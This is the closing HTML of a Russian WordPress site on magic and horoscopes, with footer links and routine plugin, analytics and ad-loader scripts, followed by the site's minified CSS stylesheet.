class="perelink-horizontal-item"><a href="https://zakolduj.ru/runy/runa-odal.html"><img src="https://zakolduj.ru/wp-content/uploads/2017/07/runa-odal-275x170.jpg" alt="Значение руны Одал" style="width:275px; height:170px;" />Значение руны Одал</a></div></div>
<div class="groupmore">
Показать ещё<i class="fa fa-angle-down" aria-hidden="true"></i>	
</div>
</div>
<div class="grouppost partner_content">
<div class="title_group title_also">
<img src="//zakolduj.ru/wp-content/uploads/images/icon_sovet.gif" alt="Читайте">Партнерский контент	
</div>
</div>
<div class="comments_template">	
</div>
</div>
	<div id="footer-wrap">
<footer id="footer" class="container clearfix" role="contentinfo">
<!--noindex-->
<nav id="footernav" class="clearfix" role="navigation">
<ul id="footernav-menu" class="menu"><li><a title="Заговоры" rel="nofollow" href="https://zakolduj.ru/zagovory">Заговоры</a></li>
<li><a title="Амулеты и талисманы" rel="nofollow" href="https://zakolduj.ru/amulety-talismany">Амулеты и талисманы</a></li>
</ul>			</nav>
<!--/noindex-->
<div id="footer_info">
<div class="footer-widget-area footer-widget-area-1">
<img class="logotip" src="//zakolduj.ru/wp-content/uploads/images/logotip.png" alt="Логотип сайта" title="Логотип сайта">
</div>    
<div class="footer-widget-area footer-widget-area-2">
<div class="last_pages_footer"><div class="titlenewbox"><div class="titlenew">НОВЫЕ СТАТЬИ</div></div>
<div class="post_one">
<a href="https://zakolduj.ru/gadanie/mozhno-li-gadat-blagopriyatnye-dni-v-2022-godu.html" title="Кому можно гадать на картах в 2022 году" class="post_one_img post_5526 photo_scale" rel="bookmark" >
<img class="photo_pic" src="https://zakolduj.ru/wp-content/uploads/2017/06/gadanie-3-320x200.jpg" title="Кому можно гадать на картах в 2022 году" alt="Кому можно гадать на картах в 2022 году">
<div>Кому можно гадать на картах в 2022 году</div>
</a>
</div>
<div class="post_one">
<a href="https://zakolduj.ru/goroskopy/zdorovya-2022.html" title="Гороскоп о здоровье на 2022 год" class="post_one_img post_15094 photo_scale" rel="bookmark" >
<img class="photo_pic" src="https://zakolduj.ru/wp-content/uploads/2019/11/zdorovya-2025-e1574878605332-320x200.png" title="Гороскоп о здоровье на 2022 год" alt="Гороскоп о здоровье на 2022 год">
<div>Гороскоп о здоровье на 2022 год</div>
</a>
</div></div>
</div>   
<div class="footer-widget-area footer-widget-area-3">
<!--noindex-->
<p>Вопросы и предложения: info@zakolduj.ru (сайт продается)</p>
<p>Любые материалы, на сайте Zakolduj, Вы можете использовать на свой собственный страх и риск. Консультация с врачом по применению любых препаратов и процедур размещенных на сайте - обязательна</p>
<!--/noindex-->
<a href="//zakolduj.ru/map">Карта сайта</a><a href="//zakolduj.ru/privacy-policy">Политика конфиденциальности</a>          
</div>
<div class="copyright">
<!--noindex-->
<p>(с) 2025 Zakolduj.ru - все о магии. Копирование материалов разрешено только с указанием активной ссылки на первоисточник</p>
<!--/noindex-->
</div>
</div>		
</footer>
</div>
</div><!-- end #wrapper -->
<div id="pi" data-p="s" data-pi="15094" data-ic="32" data-it="" class="cache">&nbsp;</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamic-news-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
var wpfcWpfcAjaxCall = function(polls){
if(polls.length > 0){
poll_id = polls.last().attr('id').match(/\d+/)[0];
jQuery.ajax({
type: 'POST', 
url: pollsL10n.ajax_url,
dataType : "json",
data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "921fb21323"},
cache: false, 
success: function(data){
if(data === true){
poll_result(poll_id);
}else if(data === false){
poll_booth(poll_id);
}
polls.length = polls.length - 1;
setTimeout(function(){
wpfcWpfcAjaxCall(polls);
}, 1000);
}
});
}
};
var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
wpfcWpfcAjaxCall(polls);
});
</script><script type="text/javascript" src="https://zakolduj.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zakolduj.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zakolduj.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/zakolduj.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zakolduj.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/zakolduj.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zakolduj.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.59" id="email-subscribers-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/zakolduj.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zakolduj.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/zakolduj.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/zakolduj.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://zakolduj.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://zakolduj.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://zakolduj.ru/wp-content/themes/dynamic-news-lite/js/device.min.js?ver=1.0" id="advt-js"></script>
<script type="text/javascript" src="https://zakolduj.ru/wp-content/themes/dynamic-news-lite/js/script.js?ver=1.0" id="jscript-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"soveth","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://zakolduj.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}            @media screen and (max-device-width: 320px) {\n                #wpfront-scroll-top-container {\n                    visibility: hidden;\n                }\n            }\n            #wpfront-scroll-top-container {left: 20px;bottom: 70px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/zakolduj.ru\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/1.png\" alt=\"\u0432\u0432\u0435\u0440\u0445\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zakolduj.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script src="https://use.fontawesome.com/5933021e4d.js"></script>
<!-- VK Widget -->
<script type="text/javascript">
//VK.Widgets.Group("vk_groups", {mode: 0, width: "320", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 5143494);
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(38976285, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/38976285" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="//zakolduj.ru/wp-content/themes/dynamic-news-lite/js/flip.js?ver=1.84"></script>
<script type="text/javascript" src="//zakolduj.ru/wp-content/themes/dynamic-news-lite/js/jquery-scrolltofixed-min.js?ver=1.84"></script>
<script type="text/javascript">
(function (d, w, c) {
w[c] = function() {
try {
w.objLeW = new LeWidget({
'category': 10 ,
'env': 'production',
'widget' : {'text': 'Здравствуйте! У вас есть вопросы? Я помогу вам. Жду ваш вопрос.', 'main-color':'#4681C3', 'color':'rgba(70, 129, 195, 0.3)'},
'time_to_show' : 5,
'selected_color' : 'default',
'widget_position' : 'right',
'widgetType': 'recommendation',
'time_to_show_next_time' : 24,
'isMinimize' : true,
'isShowOnPhone' : true,
'hoster': 'https://zakolduj.ru'
});
} catch(e) { }
};
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") +  "//www.liveexpert.ru/public/scripts/widget/bundle.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "liveexpert_widget_callback");
</script>
<link rel='stylesheet' href='/js/rlr.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='/js/rlr.js?ver=1.0'></script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="/wp-content/themes/dynamic-news-lite/js/afx.js?ver=1.84"></script>
<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
<script src="https://yastatic.net/share2/share.js" async="async"></script>
<script type="text/javascript" async src="//acontent.ru/chart/chart.min.js" ></script>
<script>(function(){var fc=document.querySelectorAll(".fcalc");if(fc.length>0){
i=document.createElement("script");i.type="text/javascript";i.async="true";i.src="//acontent.ru/fc.js?drr="+Math.random()+"";var s=document.getElementsByTagName("body")[0];s.appendChild(i); 
}})();</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.810 seconds, on 26.06.2025 @ 00:16 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://zakolduj.ru/wp-content/cache/wpfc-minified/qxb4a9u0/hxn7p.css
body_size: 15861
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{display:block;}
body{line-height:1;text-align:left !important;}
ol, ul{list-style:none;}
blockquote, q{quotes:none;}
blockquote:before, blockquote:after,
q:before, q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
table{font-size:14px;width:100%; line-height:1.3;}
table, td, th{border:1px solid #D7B38F;border-collapse:collapse;text-align:left;}
td, th{padding:5px 8px;}
th{background:#c7dff9;color:white;font-weight:bold;color:#444;}
tr:first-of-type{background:#B68A59; color:#ffffff; border-radius:5px; font-weight:bold; padding:10px 8px 10px 8px; vertical-align:middle;}
html{font-size:100.01%;}
body{font-family:'Droid Sans', Tahoma, Verdana, Arial;border:0;color:#444;background-color:#e5e5e5;line-height:150%;}
a, a:link, a:visited{color:#e84747;text-decoration:none;}
a:visited{}
a:hover, a:active{text-decoration:underline;}
h1{color:#444;font-size:1.8em;}
h2{color:#444;font-size:1.5em;}
article h2,
.title-h2{background:#ffa340;background:#e84747;color:#ffffff !important;padding:10px;margin-left:-35px !important;padding-left:35px;}
.title-h2{margin-left:-35px;font-size:1.5em;line-height:1em;}
.title-h2 i{color:#fff;}
h3{color:#444;font-size:1.17em;}
p, ul, ol, li, dl, address{font-size:14px;text-align:left;word-wrap:break-word;}
p, article ul, article li{font-size:14px; margin-bottom:20px;}
input, textarea{padding:0.7em;background:#fff;border:1px solid #ddd;font-size:1.0em;color:#333;font-family:'Droid Sans', Tahoma, Verdana, Arial;}
input[type="submit"]{border:none;color:#fff;background:#e84747;}
input[type="submit"]:hover{background-color:#303030;cursor:pointer;}
.clearfix:before, .clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.clearfix{*zoom:1;}
input, textarea, select{max-width:100%;}
#wrapper{max-width:1100px;width:92%;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;}
#header-wrap{background:#fff;}
#header{padding:15px;padding-left:25px;}
#wrap{clear:both;padding:25px 40px 25px 40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#content{float:left;width:705px;padding-right:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:0px solid #e8e8e8;vertical-align:baseline;}
#sidebar{display:inline-block;max-width:300px;margin-left:10px;vertical-align:top;}
aside{display:inline-block;max-width:300px;vertical-align:top;}
#logo{float:left;max-width:100%;}
#logo .logo-image{border:0;max-width:100%;height:auto;}
#logo .site-title{font-size:2.5em;font-weight:bold;color:#e84747;font-family:'Francois One', Tahoma, Verdana, Arial;}
#logo a:hover{text-decoration:none;}
#logo a:hover .site-title{color:#333;text-decoration:none;}
#logo .site-description{margin-top:0.4em;color:#333;}
#header-content{display:inline;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#header-content div{float:right;margin-left:1.5em;}
#header-content #header-text{margin-top:0.3em;line-height:1.4em;font-size:1.3em;color:#777;}
#header-content #header-search #s{float:right;}
#custom-header{margin-top:1px;}
#custom-header img{max-width:1340px;vertical-align:top;width:100%;height:auto;}
#mainnav-icon{display:none;}
#navi-wrap{background:#333;background:#222;}
#mainnav-menu{list-style-type:none;list-style-position:outside;position:relative;}
#mainnav-menu li{float:left;position:relative;margin-right:1px;}
#mainnav-menu a,
.menu_active{display:block;padding:1.1em; padding-left:7px;text-transform:uppercase;text-decoration:none;font-size:1.0em;font-family:'Francois One', Tahoma, Verdana, Arial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-ms-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}
#mainnav-menu a:link, #mainnav-menu a:visited{color:#fff;text-decoration:none;}
#mainnav-menu a:hover,
.menu_active{background:#e84747;}
.menu_active{color:#fff;}
#mainnav-menu ul{position:absolute;display:none;z-index:99;background:#fff;box-shadow:0 0 2px #444;}
#mainnav-menu ul li{margin:0;}
#mainnav-menu ul a{width:250px;width:16rem;padding:1em;float:left;font-weight:normal;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul a:link, #mainnav-menu ul a:visited{color:#333;font-size:0.9em;text-decoration:none;}
#mainnav-menu ul a:hover{color:#fff;background:#e84747;}
#mainnav-menu li ul ul{margin-left:250px;margin-left:16rem;}
#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul{display:none;}
#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul{display:block;}
#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a{text-decoration:underline;}
#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a{text-decoration:none;}
#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a{text-decoration:underline;}
#mainnav-menu ul li.current_page_item ul li a, #mainnav-menu ul li.current-menu-item ul li a{text-decoration:none;}
.widget{margin-bottom:1.5em;box-shadow:0 0 0px #ddd;border:0px solid #ddd;padding:0.8em;padding-left:0em;background:#fff;-ms-word-wrap:break-word;word-wrap:break-word;}
.widgettitle{font-size:0.9em;font-family:'Droid Sans', Tahoma, Verdana, Arial;padding:0.8em;margin:-0.5em -0.5em 1.5em -0.5em;background:#222;color:#fff;text-transform:uppercase;}
.widget .textwidget{line-height:1.5em;}
.widget .textwidget p{margin-bottom:1em;}
.widget ul, .widget ol{line-height:1.5em;}
.widget ul{list-style:circle inside;list-style:none;color:#555;}
.widget ul .children, .widget ol .children{padding:0;margin:0.5em 0 0.5em 1em;}
.widget a:link, .widget a:visited{text-decoration:none;color:#e84747;}
.widget a:hover, .widget a:active{text-decoration:underline;}
.widget img{max-width:100%;height:auto;}
.widget li{margin-bottom:5px;}
.search-form{display:block;position:relative;width:100%;margin:0;padding:0;overflow:hidden;}
.search-form .screen-reader-text{display:none;}
.search-form .search-field{display:inline-block;margin:0;width:100%;padding:0.7em 45px 0.7em 0.7em;background:#fff;border:1px solid #ddd;font-size:1.0em;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;}
.search-form .search-submit{position:absolute;top:0;right:0;border:none;background:transparent;padding:0.8em 0.7em 0 0;cursor:pointer;}
.search-form .search-submit .genericon-search{display:inline-block;width:24px;height:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:1;font-family:'Genericons';text-decoration:inherit;font-weight:normal;font-style:normal;vertical-align:text-bottom;color:#777;content:'\f400';}
.search-form .search-submit:hover .genericon-search{color:#333;}
#wp-calendar{margin:0;width:100%;color:#444;line-height:1.6em;}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption{text-align:center;}
#wp-calendar caption{padding:0.4em 0;margin:0 -0.4em 0.8em;text-align:center;text-transform:uppercase;font-size:0.9em;border-top:1px solid #eee;border-bottom:1px solid #eee;}
#wp-calendar th{font-weight:bold;font-size:0.85em;padding-bottom:0.6em;}
#wp-calendar tbody td{color:#888;}
#wp-calendar tbody td a{font-weight:bold;}
#wp-calendar tbody #today{font-weight:bold;color:#333;}
#wp-calendar tfoot tr td{padding-top:0.8em;}
#wp-calendar #prev{text-align:left;}
#wp-calendar #next{padding-right:0.4em;text-align:right;}
.type-post, .type-page, .type-attachment{margin:0 0 0 0;padding:0.8em;box-shadow:0 0 0px #ddd;border-right:0px solid #ddd;background:#fff;}
.page-title, .post-title{font-weight:bold;font-family:'Francois One', Tahoma, Verdana, Arial;color:#333;line-height:1.5em !important;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:uppercase;padding:0.3em 0;border-bottom:5px solid #333;}
.page-title{font-size:2.0em;}
.post-title{font-size:1.5em;}
.post-title a:link, .post-title a:visited{color:#333;text-decoration:none;}
.post-title a:hover, .post-title a:active{color:#e84747;}
.sticky{border-left:0px solid #ccc;}
.page-links{margin:0;word-spacing:1em;}
.postmeta{display:block;color:#333;margin:0;padding:0.7em 1em;background:#eee;}
.postmeta span, .postmeta .post-edit-link{font-size:0.9em;line-height:1.5em;}
.postmeta a:link, .postmeta a:visited{color:#555;text-decoration:underline;}
.postmeta a:hover, .postmeta a:active{text-decoration:none;}
.postmeta .sep, .postmeta .post-edit-link{padding-left:0.8em;margin-left:0.7em;border-left:1px solid #aaa;}
.postinfo{clear:both;line-height:1.5em;}
.postinfo .meta-category{display:block;color:#333;margin:0;font-size:0.9em;}
.postinfo .meta-category a{display:inline-block;float:left;color:#fff;background:#333;padding:0.4em 1em;margin:0 1px 1px 0;}
.postinfo .meta-category a:hover, .postinfo .meta-category a:active{background:#e84747;text-decoration:none;}
.postinfo .meta-tags{display:block;margin:0.5em 0;}
.more-link{display:inline-block;padding:0.6em 1em;text-decoration:none;color:#fff;text-transform:uppercase;background-color:#e84747;width:120px;}
.more-link:link, .more-link:visited{color:#fff;}
.more-link:hover, .more-link:active{background-color:#303030;text-decoration:none;}
.content-excerpt .more-link{margin:0.5em 0 1em;}
.archive-title{font-weight:bold;color:#333;background:#fff;padding:1.5em;margin-bottom:1.5em;box-shadow:0 0 4px #ddd;border:1px solid #ddd;text-transform:uppercase;}
.archive-title span{color:#e84747;}
.post-pagination{margin-bottom:1.5em;font-weight:bold;padding:0.8em 1em;color:#333;border:0px solid #ddd;background:#fff;text-transform:uppercase;clear:both;}
.post-pagination a{padding:0.6em 0.8em;margin-right:0.2em;display:inline-block;text-align:center;text-decoration:none;color:#333;}
.post-pagination a:link, .post-pagination a:visited{color:#333;}
.post-pagination a:hover{color:#e84747;}
.post-pagination .current{padding:5px 5px 5px 5px;margin-right:0.2em;color:#ffffff;text-decoration:underline; background:#88A12C;text-decoration:none;}
.entry{line-height:1.6em;margin:0.5em 0;-ms-word-wrap:break-word;word-wrap:break-word;}
.entry p, .comment p{margin:0.75em 0;}
.entry h1, .comment h1,
.entry h2, .comment h2,
.entry h3, .comment h3,
.entry h4, .comment h4,
.entry h5, .comment h5,
.entry h6, .comment h6{color:#222;font-weight:bold;line-height:1.0em;margin:1.2em 0 0.3em;}
.entry h1, .comment h1{font-size:3.0em;}
.entry h2, .comment h2{font-size:1.5em;}
.entry h3, .comment h3{font-size:1.5em;}
.entry h4, .comment h4{font-size:1.25em;}
.entry h5, .comment h5{font-size:1.125em;margin:1.3em 0 0;}
.entry h6, .comment h6{font-size:1.0em;margin:1.3em 0 0;}
.entry ul, .comment ul{list-style:square inside;margin:0 0 1.0em 1em;}
.entry ul{list-style-image:url(//zakolduj.ru/wp-content/themes/dynamic-news-lite/images/caret.png) !important;}
.entry ul li{margin-bottom:5px;}
.entry ul li:nth-of-type(2n){list-style-image:url(//zakolduj.ru/wp-content/themes/dynamic-news-lite/images/caret.png) !important;}
.entry ul li:hover{background:#F7F2F2;}
.entry ol, .comment ol{list-style:decimal inside;margin:0 0 1.5em 2em;counter-reset:item;list-style:none inside;}
.entry ol ol, .comment ol ol{list-style:upper-alpha inside;}
.entry ol ol ol, .comment ol ol ol{list-style:lower-roman inside;}
.entry ol ol ol ol, .comment ol ol ol ol{list-style:lower-alpha inside;}
.entry ul ul, .comment ul ul,
.entry ol ol, .comment ol ol,
.entry ul ol, .comment ul ol
.entry ol ul, .comment ol ul{margin-bottom:0.2em;}
.entry ol li{margin-bottom:5px;}
.entry ol li:before{content:'' counter(item) '';counter-increment:item;background:#e84747;padding-left:7px;padding-right:7px;margin-right:3px;color:#fff;border-radius:4px;}
dl{margin:1em 0;}
dt{font-weight:bold;}
dd{margin-bottom:1.5em;}
strong{font-weight:bold;}
cite,
em,
i{font-style:italic;}
big, .big_tag{font-size:1.3em;}
ins{padding:1px 2px;background:#ffa;background:#fff;text-decoration:none;}
code, pre{padding:3px 8px;margin:0 1px;background:#eeeeee;color:#222;font-size:0.9em;font-family:Monospace, "Courier New", Courier;overflow:auto;line-height:1.4em;}
del, strike, s{text-decoration:line-through;}
pre{font-family:"Courier 10 Pitch", Courier, monospace;}
small{font-size:0.7em;}
abbr,
acronym{border-bottom:1px dotted #666;cursor:help;}
sup,
sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:0.8em;}
sup{bottom:1ex;}
sub{top:.5ex;}
.entry var, .entry kbd, .entry tt, .entry .tt_tag{font-size:1.1em;font-family:"Courier 10 Pitch", Courier, monospace;}
